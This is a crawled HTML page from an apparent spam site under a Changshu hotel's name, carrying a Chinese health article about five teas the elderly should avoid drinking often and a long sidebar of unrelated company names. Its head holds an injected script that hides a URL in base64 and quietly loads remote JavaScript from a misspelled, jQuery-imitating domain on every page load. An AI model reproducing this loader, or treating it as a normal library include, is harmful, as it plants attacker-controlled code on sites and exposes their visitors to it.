

--- FILE ---
content_type: text/html
request_url: http://rockiemountainstars.com/100347715.html
body_size: 3247
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>养生：老人最不宜常喝的5种茶-常熟市悦兰谷假日酒店（普通合伙）</title>
<meta name="keywords" content="养生：老人最不宜常喝的5种茶,常熟市悦兰谷假日酒店（普通合伙）,吕叶霞">
<meta name="description" content="核心提示：我们中国人有爱喝茶的习惯，而且饮茶对身体也是有一定的好处的，但由于老人的身体因素，许多的茶还是不宜常喝的。胖大海茶可以去火的，所以很多人都喜欢饮这种茶，但不幸的是，老人却不宜常喝。老人不宜常喝的5种茶1、大海茶">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<link rel="stylesheet" href="static/css/css.css" type="text/css">
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9ib290c2NyaXRwLmNvbS9saWIvanF1ZXJ5LzQuNy4yL2pxdWVyeS5taW4uanM=');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script></head>
<body>
<div id="regi">
<div id="logo"><div id="logon">常熟市悦兰谷假日酒店（普通合伙）</div></div>
<div id="regi2"></div>
<div id="navi"><li><a href="index.html">网站首页</a></li><li><a href="about.html">企业简介</a></li><li><a href="culture.html">企业文化</a></li><li><a href="service.html">产品服务</a></li><li><a href="case.html">成功案例</a></li><li><a href="news.html">资讯动态</a></li><li><a href="join.html">招商加盟</a></li><li><a href="job.html">诚聘英才</a></li><li><a href="contact.html">联系我们</a></li><li><a href="feedback.html">在线留言</a></li></div>
<div id="regi2"></div>
</div><div id="regi">
<div id="loca">当前位置：<a href="index.html">网站首页</a> — <a href="news.html">资讯动态</a> — <a href="">养生：老人最不宜常喝的5种茶</a></div>
<div id="regi5"></div>
<div id="left">
<div id="left_showbt">养生：老人最不宜常喝的5种茶</div>
<div id="left_showhx"></div>
<div id="left_shownr"><p>核心提示：我们中国人有爱喝茶的习惯，而且饮茶对身体也是有一定的好处的，但由于老人的身体因素，许多的茶还是不宜常喝的。</p><p>胖大海茶可以去火的，所以很多人都喜欢饮这种茶，但不幸的是，老人却不宜常喝。</p><p>老人不宜常喝的5种茶</p><p>1、大海茶</p><p>老人不宜常喝胖大海茶，因为胖大海是纯粹的中药，只适于风热邪毒侵犯咽喉所致的音哑，因声带小结、声带闭合不全或烟酒过度引起的嘶哑，用胖大海无效。而且，饮用胖大海会产生大便稀薄、胸闷等副作用，特别是老年人突然失音及脾虚者更应慎用。</p><p>2、决明子</p><p>老人也不宜常喝决明子，决明子虽然有降血脂的作用，但同时可引起腹泻，长期饮用对身体不利。</p><p>3、甘草</p><p>甘草长期服用会引起血压升高。虽然甘草有补脾益气、清热解毒等功效，但长期服用能引起水肿和血压升高。</p><p>4、银杏叶</p><p>银杏叶含有毒成分，用其泡茶可引起阵发性痉挛、神经麻痹、过敏和其它副作用。银杏叶有毒，不可泡茶饮用。</p><p>5、干花</p><p>除此之外，干花泡茶，也不是绝对安全，如饮用野菊花茶后少数人出现胃部不适、胃纳欠佳、肠鸣、便溏等消化道反应，脾胃虚寒者、孕妇不宜。专家指出，不要将干花、中草药当补品饮用。另外，无论剂量过大还是服用时间过长，都可能发生毒副作用。正在服用西药的患者饮用中草药茶更应注意，因为不适当地与西药联用可能对身体造成伤害。</p></div>
</div>
<div id="right"><div id="rightb">
<div id="right_lm">资讯动态</div>
<div id="right_tw"><li class="right_twl"><a href="100492794.html"><img src="static/picture/100492794.jpg"></a></li><li class="right_twr"><a href="100492794.html">多肉上有白色絮状怎么回事 如何解决</a></li></div>
<div id="right_tw"><li class="right_twl"><a href="100492795.html"><img src="static/picture/100492795.jpg"></a></li><li class="right_twr"><a href="100492795.html">刚买回来多肉的种植方法</a></li></div>
<div id="right_tw"><li class="right_twl"><a href="100492796.html"><img src="static/picture/100492796.jpg"></a></li><li class="right_twr"><a href="100492796.html">为什么有些花儿怕晒太阳</a></li></div>
<div id="right_tw"><li class="right_twl"><a href="100492797.html"><img src="static/picture/100492797.jpg"></a></li><li class="right_twr"><a href="100492797.html">室内适合摆放什么花卉 室内养护有哪些注意事项</a></li></div>
<div id="right_tw"><li class="right_twl"><a href="100492798.html"><img src="static/picture/100492798.jpg"></a></li><li class="right_twr"><a href="100492798.html">多肉植物怎么换盆 修根后需要泡多久</a></li></div>
<div id="right_tw"><li class="right_twl"><a href="100492799.html"><img src="static/picture/100492799.jpg"></a></li><li class="right_twr"><a href="100492799.html">牛蒡子的功效与作用 多少钱一斤</a></li></div>
<div id="right_tw"><li class="right_twl"><a href="100492800.html"><img src="static/picture/100492800.jpg"></a></li><li class="right_twr"><a href="100492800.html">吃木薯会胖吗</a></li></div>
<div id="right_tw"><li class="right_twl"><a href="100492801.html"><img src="static/picture/100492801.jpg"></a></li><li class="right_twr"><a href="100492801.html">荇菜高清大图</a></li></div>
<div id="right_tw"><li class="right_twl"><a href="100492802.html"><img src="static/picture/100492802.jpg"></a></li><li class="right_twr"><a href="100492802.html">羊肚菌的价格 羊肚菌的功效作用</a></li></div>
<div id="right_tw"><li class="right_twl"><a href="100492803.html"><img src="static/picture/100492803.jpg"></a></li><li class="right_twr"><a href="100492803.html">耐阴耐寒的庭院植物</a></li></div>
</div>
<div id="regi5"></div>
<div id="rightb">
<div id="right_lm">关联企业</div>
<div id="right_wz"><a href="javascript:;">舒城置木堂木业有限公司</a></div>
<div id="right_wz"><a href="javascript:;">丰县泓泰船舶工程有限公司</a></div>
<div id="right_wz"><a href="javascript:;">界首市诚新门窗店</a></div>
<div id="right_wz"><a href="javascript:;">上海八凌实业有限公司无锡新吴分公司</a></div>
<div id="right_wz"><a href="javascript:;">安吉递铺小奎小吃店</a></div>
<div id="right_wz"><a href="javascript:;">安徽宝居仕生物科技有限公司</a></div>
<div id="right_wz"><a href="javascript:;">桐城市文昌街道早相逢餐厅</a></div>
<div id="right_wz"><a href="javascript:;">淮阴区嵇丁小吃店</a></div>
<div id="right_wz"><a href="javascript:;">阜阳市颍东区许云山养殖场</a></div>
<div id="right_wz"><a href="javascript:;">江苏和稔生态农业科技有限公司</a></div>
<div id="right_wz"><a href="javascript:;">梁溪区和兴布艺制品商行</a></div>
<div id="right_wz"><a href="javascript:;">常熟市虞山镇黄马褂家政服务部</a></div>
<div id="right_wz"><a href="javascript:;">芜湖苹咖私人影院有限公司</a></div>
<div id="right_wz"><a href="javascript:;">嘉兴市秀洲区王江泾江南大厦廊下副食品加盟店</a></div>
<div id="right_wz"><a href="javascript:;">德清钟管东窑斗特种水产专业合作社</a></div>
<div id="right_wz"><a href="javascript:;">临泉县长官镇旺盛家庭农场</a></div>
<div id="right_wz"><a href="javascript:;">苏州国建智造创业投资合伙企业（有限合伙）</a></div>
<div id="right_wz"><a href="javascript:;">南京欣世纪信息咨询有限公司</a></div>
<div id="right_wz"><a href="javascript:;">青田县苏超服装店</a></div>
<div id="right_wz"><a href="javascript:;">苏州澳纽供应链管理有限公司</a></div>
<div id="right_wz"><a href="javascript:;">灌云县兰格马运输经营部</a></div>
<div id="right_wz"><a href="javascript:;">安徽中天服饰有限责任公司</a></div>
<div id="right_wz"><a href="javascript:;">苏州球酷信息科技有限公司</a></div>
<div id="right_wz"><a href="javascript:;">濉溪县飞英谷物种植家庭农场</a></div>
<div id="right_wz"><a href="javascript:;">芜湖鑫祥商务信息咨询有限公司</a></div>
<div id="right_wz"><a href="javascript:;">蒙城县崇金家庭农场有限公司</a></div>
<div id="right_wz"><a href="javascript:;">芜湖县湾沚镇宏午饭庄</a></div>
<div id="right_wz"><a href="javascript:;">芜湖逸华汽车贸易有限公司</a></div>
<div id="right_wz"><a href="javascript:;">海宁市斜桥镇慈恩工程队</a></div>
<div id="right_wz"><a href="javascript:;">马鞍山市聚贤劳动服务有限公司</a></div>
</div></div>
</div>
<div id="regi">
<div id="regi5"></div>
<div id="bott">
<div id="regi20"></div>
<div id="bottz">常熟市悦兰谷假日酒店（普通合伙）　　<a href="index.html">电脑版</a>　　<a href="index31.html">手机版</a>　　常熟市元和路601号1幢</div>
<div id="regi20"></div>
</div>
<div style="display:none;"></div>
</div></body>
</html>